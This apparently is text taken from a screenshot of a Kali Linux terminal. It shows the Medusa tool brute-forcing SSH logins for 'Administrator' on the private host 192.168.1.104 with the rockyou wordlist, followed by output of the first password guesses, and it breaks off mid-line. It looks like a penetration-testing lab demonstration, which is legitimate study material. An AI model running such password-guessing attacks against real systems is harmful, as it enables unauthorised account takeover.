 ┌──(kali㉿kali)-[~/Desktop]
└─$ medusa -h 192.168.1.104 -u Administrator -P /usr/share/wordlists/rockyou.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ACCOUNT CHECK: [ssh] Host: 192.168.1.104 (1 of 1, 0 complete) User: Administrator (1 of 1, 0
 complete) Password: 123456 (1 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.104 (1 of 1, 0 complete) User: Administrator (1 of 1, 0
 complete) Password: 12345 (2 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.104 (1 of 1, 0 complete) User: Administrator (1 of 1, 0
 complete) Password: 123456789 (3 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.104 (1 of 1, 0 complete) User: Administrator (1 of 1, 0
 complete) Password: password (4 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.104 (1 of 1, 0 complete) User: Administrator (1 of 1, 0
 complete) Password: iloveyou (5 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.104 (1 of 1, 0 complete) User: Administrator (1 of 1, 0
 complete) Password: princess (6 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.104 (1 of 1, 0 complete) User: Administrator (1 of 1, 0